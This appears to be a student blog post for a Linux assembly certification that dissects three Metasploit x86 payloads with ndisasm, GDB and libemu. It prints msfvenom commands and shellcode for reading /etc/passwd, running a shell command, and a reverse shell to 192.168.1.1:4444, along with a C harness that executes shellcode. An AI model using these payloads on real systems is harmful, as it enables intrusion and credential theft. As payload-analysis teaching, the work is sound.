Assignment
- Take up at least 3 shellcode samples created using Msfpayload for linux/x86
- Use GDB/Ndisasm/Libemu to dissect the functionality of the shellcode
- Present your analysis
Shellcode – linux/x86/read_file (Ndisasm)
Starting simple we chose the read_file payload from msfvenom. A quick look at the options shows us the file descriptor is set to 1 by default which is STDOUT so we only need to supply the path variable to generate our shellcode.
suls@kali:~/slae/Assignment-5$ msfvenom -p linux/x86/read_file --list-options
Options for payload/linux/x86/read_file:
=========================
Name: Linux Read File
Module: payload/linux/x86/read_file
Platform: Linux
Arch: x86
Needs Admin: No
Total size: 62
Rank: Normal
Provided by:
hal
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FD 1 yes The file descriptor to write output to
PATH yes The file path to read
Description:
Read up to 4096 bytes from the local file system and write it back
out to the specified file descriptor
We generate our shellcode with the command seen below.
msfvenom -p linux/x86/read_file PATH=/etc/passwd -f raw -o read_file_shellcode
Then disassemble the shellcode using Ndisasm
cat read_file_shellcode | ndisasm -u -
In line analysis of the shellcode is provided below however at a high level the following syscalls are made in order to open, read and write the file to STDOUT.
- open(“/etc/passwd”, 0)
- read(int fd, void *buf, 4096)
- write(int fd, const void *buf, size_t count);
- exit(0)
00000000 EB36 jmp short 0x38 # Jump to 00000038 which calls 0x2 (JMP-CALL-POP technique)
# Stores the address of the file path starting at 0000003D
00000002 B805000000 mov eax,0x5 # Syscall 5 = Open
00000007 5B pop ebx # Pop filepath to EBX (0000003D)
00000008 31C9 xor ecx,ecx # Zero ecx
0000000A CD80 int 0x80 # Syscall open(const char *pathname, int flags);
0000000C 89C3 mov ebx,eax # Move file describer returned to edb by previous syscall descriptor to ebx
0000000E B803000000 mov eax,0x3 # Store 3 in eax = read syscall
00000013 89E7 mov edi,esp
00000015 89F9 mov ecx,edi # Point ECX to the top of the stack = Location to save read bytes
00000017 BA00100000 mov edx,0x1000 # Store 4096 as the number of bytes to read
0000001C CD80 int 0x80 # Syscall = read(int fd, void *buf, size_t count);
0000001E 89C2 mov edx,eax # Store number of bytes read in edx
00000020 B804000000 mov eax,0x4 # Set eax to 4 = syscall write
00000025 BB01000000 mov ebx,0x1 # Set ebx to 1 = File describer STDOUT
0000002A CD80 int 0x80 # Sycall = write(int fd, const void *buf, size_t count);
0000002C B801000000 mov eax,0x1 # Syscall 1 = Exit
00000031 BB00000000 mov ebx,0x0 # Return code 0
00000036 CD80 int 0x80 # Syscall 1 = Clean exit
00000038 E8C5FFFFFF call 0x2 # Call 0x2, call part of JMP-CALL-POP sequence
0000003D 2F 3 # Remaining code is the file path /etc/passwd
0000003E 657463 gs jz 0xa4
00000041 2F das
00000042 7061 jo 0xa5
00000044 7373 jnc 0xb9
00000046 7764 ja 0xac
00000048 00 db 0x00
Shellcode – linux/x86/exec (GDB)
For our second shellcode we are reviewing the metasploit linux/x86/exec generated shellcode with GDB. Firstly we generate our shellcode with msfvenon:
msfvenom -p linux/x86/exec -f c CMD=whoami [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 42 bytes Final size of c file: 201 bytes unsigned char buf[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68" "\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x07\x00\x00\x00\x77" "\x68\x6f\x61\x6d\x69\x00\x57\x53\x89\xe1\xcd\x80";
We paste this into our shellcode.c program in order to compile and execute the code:
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68"
"\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x07\x00\x00\x00\x77"
"\x68\x6f\x61\x6d\x69\x00\x57\x53\x89\xe1\xcd\x80";
int main()
{
int (*ret)() = (int(*)())code;
ret();
}We then compile and test:
Next we run via GDB and break and disassemble the code:
./gdb shellcode_GDB break *&code set disassemably-flavor intel run Breakpoint 1, 0x0804a040 in code () (gdb) disassemble Dump of assembler code for function code: => 0x0804a040 <+0>: push 0xb 0x0804a042 <+2>: pop eax 0x0804a043 <+3>: cdq 0x0804a044 <+4>: push edx 0x0804a045 <+5>: pushw 0x632d 0x0804a049 <+9>: mov edi,esp 0x0804a04b <+11>: push 0x68732f 0x0804a050 <+16>: push 0x6e69622f 0x0804a055 <+21>: mov ebx,esp 0x0804a057 <+23>: push edx 0x0804a058 <+24>: call 0x804a064 <code+36> 0x0804a05d <+29>: ja 0x804a0c7 0x0804a05f <+31>: outs dx,DWORD PTR ds:[esi] 0x0804a060 <+32>: popa 0x0804a061 <+33>: ins DWORD PTR es:[edi],dx 0x0804a062 <+34>: imul eax,DWORD PTR [eax],0xe1895357 0x0804a068 <+40>: int 0x80 0x0804a06a <+42>: add BYTE PTR [eax],al End of assembler dump.
Of interest is the syscall at 0x0804a068, so we set a break point here with:
break *0x0804a068 continue
Reviewing the registers we find the following:
(gdb) info registers eax 0xb 11 ecx 0xbfffee2e -1073746386 edx 0x0 0 ebx 0xbfffee3e -1073746370 esp 0xbfffee2e 0xbfffee2e ebp 0xbfffee68 0xbfffee68 esi 0xb7fba000 -1208246272 edi 0xbfffee46 -1073746362 eip 0x804a068 0x804a068 <code+40> eflags 0x286 [ PF SF IF ] cs 0x73 115 ss 0x7b 123 ds 0x7b 123 es 0x7b 123 fs 0x0 0 gs 0x33 51
This indicates that the execve syscall is being made due to eax being 11. Review of the man page for execve details the parameters passed.
Examining the memory at 0xbfffee3e (EBX) we can see the first argument is /bin/sh:
(gdb) x/1s 0xbfffee3e 0xbfffee3e: "/bin/sh"
I was struggling to work out the string array at ECX via GDB alone so installed the PEDA extension to make things a little clearer. Using PEDA we can see the array of arguments passed to to the syscall are on the stack at 0xbfffee2e “/bin/sh”, ‘-c’ and “whoami” respectively:

Finally EDX is 0x0 for the ENVP variable, which conculdes our analysis, the resulting command being:
execve("/bin/sh",["/bin/sh",'-c',"whoami"],0) Shellcode – linux/x86/shell_reverse_tcp (libemu)
For our final shellcode we are analysing the metasploit linux/x86/shell_reverse_tcp shellcode with libemu, We generate the shellcode to a raw file with the following command:
linux/x86/shell_reverse_tcp RPORT=4444 RHOST=192.168.1.1 -o shell-reverse-tcp
We use the following guide to install libemu within our Ubuntu VM, https://www.doyler.net/security-not-included/libemu-installation and proceed to analyse the shellcode with the following command:
cat shell-reverse-tcp | sctest -vvv -Ss 100000 verbose=3
This provides us with the following breakdown of the code:
[emu 0x0x85b7480 debug ] cpu state eip=0x00417000
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x85b7480 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] cpu state eip=0x00417000
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x85b7480 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 31DB xor ebx,ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417002
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x85b7480 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF ZF
[emu 0x0x85b7480 debug ] F7E3 mul ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417004
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x85b7480 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF ZF
[emu 0x0x85b7480 debug ] 53 push ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417005
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x85b7480 debug ] esp=0x00416fca ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF ZF
[emu 0x0x85b7480 debug ] 43 inc ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417006
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000001
[emu 0x0x85b7480 debug ] esp=0x00416fca ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 53 push ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417007
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000001
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 6A02 push byte 0x2
[emu 0x0x85b7480 debug ] cpu state eip=0x00417009
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000001
[emu 0x0x85b7480 debug ] esp=0x00416fc2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 89E1 mov ecx,esp
[emu 0x0x85b7480 debug ] cpu state eip=0x0041700b
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fc2 edx=0x00000000 ebx=0x00000001
[emu 0x0x85b7480 debug ] esp=0x00416fc2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] B066 mov al,0x66
[emu 0x0x85b7480 debug ] cpu state eip=0x0041700d
[emu 0x0x85b7480 debug ] eax=0x00000066 ecx=0x00416fc2 edx=0x00000000 ebx=0x00000001
[emu 0x0x85b7480 debug ] esp=0x00416fc2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] CD80 int 0x80
int socket(int domain=2, int type=1, int protocol=0);
[emu 0x0x85b7480 debug ] cpu state eip=0x0041700f
[emu 0x0x85b7480 debug ] eax=0x0000000e ecx=0x00416fc2 edx=0x00000000 ebx=0x00000001
[emu 0x0x85b7480 debug ] esp=0x00416fc2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 93 xchg eax,ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417010
[emu 0x0x85b7480 debug ] eax=0x00000001 ecx=0x00416fc2 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 59 pop ecx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417011
[emu 0x0x85b7480 debug ] eax=0x00000001 ecx=0x00000002 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] B03F mov al,0x3f
[emu 0x0x85b7480 debug ] cpu state eip=0x00417013
[emu 0x0x85b7480 debug ] eax=0x0000003f ecx=0x00000002 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] CD80 int 0x80
int dup2(int oldfd=14, int newfd=2);
[emu 0x0x85b7480 debug ] cpu state eip=0x00417015
[emu 0x0x85b7480 debug ] eax=0x00000002 ecx=0x00000002 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 49 dec ecx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417016
[emu 0x0x85b7480 debug ] eax=0x00000002 ecx=0x00000001 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 79F9 jns 0xfffffffb
[emu 0x0x85b7480 debug ] cpu state eip=0x00417011
[emu 0x0x85b7480 debug ] eax=0x00000002 ecx=0x00000001 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] B03F mov al,0x3f
[emu 0x0x85b7480 debug ] cpu state eip=0x00417013
[emu 0x0x85b7480 debug ] eax=0x0000003f ecx=0x00000001 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] CD80 int 0x80
int dup2(int oldfd=14, int newfd=1);
[emu 0x0x85b7480 debug ] cpu state eip=0x00417015
[emu 0x0x85b7480 debug ] eax=0x00000001 ecx=0x00000001 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags:
[emu 0x0x85b7480 debug ] 49 dec ecx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417016
[emu 0x0x85b7480 debug ] eax=0x00000001 ecx=0x00000000 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF ZF
[emu 0x0x85b7480 debug ] 79F9 jns 0xfffffffb
[emu 0x0x85b7480 debug ] cpu state eip=0x00417011
[emu 0x0x85b7480 debug ] eax=0x00000001 ecx=0x00000000 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF ZF
[emu 0x0x85b7480 debug ] B03F mov al,0x3f
[emu 0x0x85b7480 debug ] cpu state eip=0x00417013
[emu 0x0x85b7480 debug ] eax=0x0000003f ecx=0x00000000 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF ZF
[emu 0x0x85b7480 debug ] CD80 int 0x80
int dup2(int oldfd=14, int newfd=0);
[emu 0x0x85b7480 debug ] cpu state eip=0x00417015
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF ZF
[emu 0x0x85b7480 debug ] 49 dec ecx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417016
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0xffffffff edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 79F9 jns 0xfffffffb
[emu 0x0x85b7480 debug ] cpu state eip=0x00417018
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0xffffffff edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 68C0A80185 push dword 0x8501a8c0
[emu 0x0x85b7480 debug ] cpu state eip=0x0041701d
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0xffffffff edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fc2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 680200115C push dword 0x5c110002
[emu 0x0x85b7480 debug ] cpu state eip=0x00417022
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0xffffffff edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fbe ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 89E1 mov ecx,esp
[emu 0x0x85b7480 debug ] cpu state eip=0x00417024
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fbe edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fbe ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] B066 mov al,0x66
[emu 0x0x85b7480 debug ] cpu state eip=0x00417026
[emu 0x0x85b7480 debug ] eax=0x00000066 ecx=0x00416fbe edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fbe ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 50 push eax
[emu 0x0x85b7480 debug ] cpu state eip=0x00417027
[emu 0x0x85b7480 debug ] eax=0x00000066 ecx=0x00416fbe edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fba ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 51 push ecx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417028
[emu 0x0x85b7480 debug ] eax=0x00000066 ecx=0x00416fbe edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fb6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 53 push ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417029
[emu 0x0x85b7480 debug ] eax=0x00000066 ecx=0x00416fbe edx=0x00000000 ebx=0x0000000e
[emu 0x0x85b7480 debug ] esp=0x00416fb2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] B303 mov bl,0x3
[emu 0x0x85b7480 debug ] cpu state eip=0x0041702b
[emu 0x0x85b7480 debug ] eax=0x00000066 ecx=0x00416fbe edx=0x00000000 ebx=0x00000003
[emu 0x0x85b7480 debug ] esp=0x00416fb2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 89E1 mov ecx,esp
[emu 0x0x85b7480 debug ] cpu state eip=0x0041702d
[emu 0x0x85b7480 debug ] eax=0x00000066 ecx=0x00416fb2 edx=0x00000000 ebx=0x00000003
[emu 0x0x85b7480 debug ] esp=0x00416fb2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] CD80 int 0x80
connect
[emu 0x0x85b7480 debug ] cpu state eip=0x0041702f
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fb2 edx=0x00000000 ebx=0x00000003
[emu 0x0x85b7480 debug ] esp=0x00416fb2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 52 push edx
[emu 0x0x85b7480 debug ] cpu state eip=0x00417030
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fb2 edx=0x00000000 ebx=0x00000003
[emu 0x0x85b7480 debug ] esp=0x00416fae ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 686E2F7368 push dword 0x68732f6e
[emu 0x0x85b7480 debug ] cpu state eip=0x00417035
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fb2 edx=0x00000000 ebx=0x00000003
[emu 0x0x85b7480 debug ] esp=0x00416faa ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 682F2F6269 push dword 0x69622f2f
[emu 0x0x85b7480 debug ] cpu state eip=0x0041703a
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fb2 edx=0x00000000 ebx=0x00000003
[emu 0x0x85b7480 debug ] esp=0x00416fa6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 89E3 mov ebx,esp
[emu 0x0x85b7480 debug ] cpu state eip=0x0041703c
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fb2 edx=0x00000000 ebx=0x00416fa6
[emu 0x0x85b7480 debug ] esp=0x00416fa6 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 52 push edx
[emu 0x0x85b7480 debug ] cpu state eip=0x0041703d
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fb2 edx=0x00000000 ebx=0x00416fa6
[emu 0x0x85b7480 debug ] esp=0x00416fa2 ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 53 push ebx
[emu 0x0x85b7480 debug ] cpu state eip=0x0041703e
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416fb2 edx=0x00000000 ebx=0x00416fa6
[emu 0x0x85b7480 debug ] esp=0x00416f9e ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 89E1 mov ecx,esp
[emu 0x0x85b7480 debug ] cpu state eip=0x00417040
[emu 0x0x85b7480 debug ] eax=0x00000000 ecx=0x00416f9e edx=0x00000000 ebx=0x00416fa6
[emu 0x0x85b7480 debug ] esp=0x00416f9e ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] B00B mov al,0xb
[emu 0x0x85b7480 debug ] cpu state eip=0x00417042
[emu 0x0x85b7480 debug ] eax=0x0000000b ecx=0x00416f9e edx=0x00000000 ebx=0x00416fa6
[emu 0x0x85b7480 debug ] esp=0x00416f9e ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] CD80 int 0x80
execve
int execve (const char *dateiname=00416fa6={//bin/sh}, const char * argv[], const char *envp[]);
[emu 0x0x85b7480 debug ] cpu state eip=0x00417044
[emu 0x0x85b7480 debug ] eax=0x0000000b ecx=0x00416f9e edx=0x00000000 ebx=0x00416fa6
[emu 0x0x85b7480 debug ] esp=0x00416f9e ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
[emu 0x0x85b7480 debug ] 0000 add [eax],al
cpu error error accessing 0x00000004 not mapped
stepcount 42
[emu 0x0x85b7480 debug ] cpu state eip=0x00417046
[emu 0x0x85b7480 debug ] eax=0x0000000b ecx=0x00416f9e edx=0x00000000 ebx=0x00416fa6
[emu 0x0x85b7480 debug ] esp=0x00416f9e ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x85b7480 debug ] Flags: PF SF
int socket (
int domain = 2;
int type = 1;
int protocol = 0;
) = 14;
int dup2 (
int oldfd = 14;
int newfd = 2;
) = 2;
int dup2 (
int oldfd = 14;
int newfd = 1;
) = 1;
int dup2 (
int oldfd = 14;
int newfd = 0;
) = 0;
int connect (
int sockfd = 14;
struct sockaddr_in * serv_addr = 0x00416fbe =>
struct = {
short sin_family = 2;
unsigned short sin_port = 23569 (port=4444);
struct in_addr sin_addr = {
unsigned long s_addr = -2063488832 (host=192.168.1.133);
};
char sin_zero = " ";
};
int addrlen = 102;
) = 0;
int execve (
const char * dateiname = 0x00416fa6 =>
= "//bin/sh";
const char * argv[] = [
= 0x00416f9e =>
= 0x00416fa6 =>
= "//bin/sh";
= 0x00000000 =>
none;
];
const char * envp[] = 0x00000000 =>
none;
) = 0;
We also create a PNG graph of the shellcode as follows:
cat shell-reverse-tcp | sctest -vvv -Ss 100000 -G shell-reverse-tcp.dot dot shell-reverse-tcp.dot -Tpng -o shell-reverse-tcp.png

Unsurprisingly given our work on Assignment 2 the libemu break down and graph shows us the following actions taken:
- Create a socket
- Duplicate STDERR, STDOUT and STDIN to the created socket
- Connect to 192.168.1.1 Port 4444
- Execute /bin/sh via execve
This completes assignment five, source code is available on GitHub https://github.com/su1s/SLAE
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1436
[…] outputting it with the IV and Key. So we take the linux/x86/exec whoami shellcode we analysed in Assignment 5 with GDB and pass it to the crypter as seen […]